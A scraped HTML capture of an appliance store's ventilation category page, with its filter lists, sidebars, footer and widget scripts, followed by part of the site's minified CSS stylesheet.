                            Verona<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Vent-A-Hood<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Viking<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Vintage<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Water Decor<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Whirlpool<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Wolf<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Victoria Albert<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;manufacturer=44"
                    rel="nofollow"
                >Zephyr<span
                        class="count">
                            5<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            Services<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
            <li class="item">
                            Hansgrohe<span
                        class="count">
                            0<span
                            class="filter-count-label">items</span></span>
                                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item color">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;color=4"
                    rel="nofollow"
                >STAINLESS STEEL<span
                        class="count">
                            8<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item width">
                        <div data-role="title" class="filter-options-title">Width</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;width=54"
                    rel="nofollow"
                >36<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;width=81"
                    rel="nofollow"
                >42<span
                        class="count">
                            5<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;width=55"
                    rel="nofollow"
                >48<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item condition">
                        <div data-role="title" class="filter-options-title">Condition</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;condition=69"
                    rel="nofollow"
                >New<span
                        class="count">
                            8<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item rating">
                        <div data-role="title" class="filter-options-title">Rating</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    <div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/cooking-appliances\/ventilation.html?cat=58","code":"rating","multiSelect":false}'>
    <ul class="items link-up-container">
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-4" value="4" />
            <label for="filter-rating-4" title="4 stars and above" href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;rating=4">
                <div class="rating-box">
                    <div class="rating" style="width: 80%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-3" value="3" />
            <label for="filter-rating-3" title="3 stars and above" href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;rating=3">
                <div class="rating-box">
                    <div class="rating" style="width: 60%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-2" value="2" />
            <label for="filter-rating-2" title="2 stars and above" href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;rating=2">
                <div class="rating-box">
                    <div class="rating" style="width: 40%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-1" value="1" />
            <label for="filter-rating-1" title="1 star and above" href="https://universal-akb.com/cooking-appliances/ventilation.html?cat=58&amp;rating=1">
                <div class="rating-box">
                    <div class="rating" style="width: 20%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
            </ul>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/universal-akb.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://universal-akb.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-1">Customer Services</p>
<ul id="footer-content-1" class="footer-link showhide">
<li><a href="https://universal-akb.com/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://universal-akb.com/search/term/popular/">Search Terms</a></li>
<li><a href="https://universal-akb.com/sales/guest/form/">Track My Order</a></li>
<li><a href="https://universal-akb.com/return-policy">Delivery &amp; Returns</a></li>
<li><a href="https://universal-akb.com/contact-us">Contact Us</a></li>
<li><a href="https://universal-akb.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>       
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Company Information</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://universal-akb.com/about-us">About Us</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/payment-policy">Payment Policy</a></li>
<li><a href="https://universal-akb.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
<li><a href="https://universal-akb.com/blog">Our Blog</a></li>
</ul>
</div>
</div>
<div class="col-sm-5">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-7">Store Locator</p>
<ul id="footer-content-7" class="footer-link showhide">
<li><a href="https://universal-akb.com/showrooms.html">Find a Store</a></li>
</ul>
</div>
</div> 
 <div class="col-sm-7">  
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-9">Email Sign Up</p>
<div id="footer-content-9" class="newsletter-container showhide">
<p>Newsletter & Special Promos.</p>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://universal-akb.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
</div></div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2023-present Universal Appliance and Kitchen Center Outlet | 661-238-4711 All rights reserved. 21058 Golden Triangle Rd
Santa Clarita, CA 91350	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=36a2e0d6-11d1-47c5-8b7a-47921238d8d8" id="podium-widget" data-organization-api-token="36a2e0d6-11d1-47c5-8b7a-47921238d8d8"></script></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="pull-right footer-payment-logo">
<div class="cdz-footer-bottom-payment"><img class="img-responsive" src="https://universal-akb.com/media/wysiwyg/codazon/fastest_fashion/home/cdz-footer-payment.png" alt="Accept Payment" /></div>
</div></div></div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/universal-akb.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-l.css
body_size: 47431
content:
.action-primary:focus,.action-primary:active{background:#282828;border:1px solid #ebebeb;color:#01b7ef}.action-primary:hover{background:#282828;border:1px solid #ebebeb;color:#01b7ef}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:focus,.abs-action-link-button:active{background:#282828;border:1px solid #282828;color:#ebebeb}.abs-action-link-button:hover{background:#282828;border:1px solid #282828;color:#ebebeb}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus{text-decoration:none}.abs-action-remove,.abs-discount-block .action.check,.abs-add-fields .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-weight:400;color:#282828}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.abs-add-fields .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.abs-add-fields .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.abs-add-fields .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus){box-shadow:none;color:#e83f3f}.abs-revert-to-action-secondary{background:#ebebeb;border:1px solid #282828;color:#282828}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active{background:#282828;border:1px solid #282828;color:#ebebeb}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover{background:#282828;border:1px solid #282828;color:#ebebeb}.abs-dropdown-simple:before,.abs-dropdown-simple:after{content:'';display:table}.abs-dropdown-simple:after{clear:both}.abs-dropdown-simple .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown{display:block}.abs-remove-button-for-blocks>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#999;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before{color:#999}.abs-product-link>a:visited{color:#282828;text-decoration:none}.abs-product-link>a:hover{color:#e83f3f;text-decoration:none}.abs-product-link>a:active{color:#e83f3f;text-decoration:none}.abs-like-link:visited{color:#1979c3;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.abs-add-fields .action.remove{width:auto;line-height:normal;position:absolute;top:34px;margin-left:73%}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after{clear:both}.abs-field-date .control,.abs-field-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-cart-block>.title,.abs-discount-block .block>.title{border-top:1px solid #ddd;cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after{position:absolute;right:20px;top:10px}.abs-toggling-title>span,.abs-cart-block>.title>span,.abs-discount-block .block>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block{margin:0}.abs-discount-block .block>.title:after{color:#858585}.abs-discount-block .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after{content:'\e621'}.abs-discount-block .block.active .content{display:block}.abs-account-blocks .block-title{margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #ddd}.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span{color:#282828}.abs-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total-expanded:after{content:'\e621'}.abs-dropdown-items-new .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .table-caption{display:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td{border-bottom:1px solid #ddd}.abs-field-date input{margin-right:10px;width:calc(100% - (23px + 10px))}.abs-sidebar-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}@font-face{font-family:'Poppins';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:'Poppins';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:'Poppins';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:'Poppins';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}body{color:#282828;font:500 13px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}body input[type="text"],body input[type="password"],body input[type="url"],body input[type="tel"],body input[type="search"],body input[type="number"],body input[type="datetime"],body input[type="email"]{height:40px;color:#282828;border-color:#ddd;background-color:#fff;font:500 13px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}body textarea{color:#282828;border-color:#ddd;background-color:#fff;font:500 13px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}body ._keyfocus *:focus,body input:not([disabled]):focus,body textarea:not([disabled]):focus,body select:not([disabled]):focus{box-shadow:0 1px 3px #e1e1e1}h1,.h1{font:500 24px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;color:#282828;margin:0 0 20px}h2,.h2{font:500 20px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 20px}h3,.h3{font:500 18px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 20px}h4,.h4{font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}h5,.h5{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}h6,.h6{font:500 11px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 10px}a{color:#282828}a:hover{color:#e83f3f}.text-small{font-size:90%}.text-center{text-align:center}.text-uppercase{text-transform:uppercase}.header a{color:#7e7e7e}.header a:hover{color:#e83f3f;text-decoration:none}body{overflow-x:hidden;background:#fafafa url() 0 0 no-repeat}.page-header{background:#fff url('') 0 0 no-repeat fixed}.page-footer{background:#fff url() 0 0 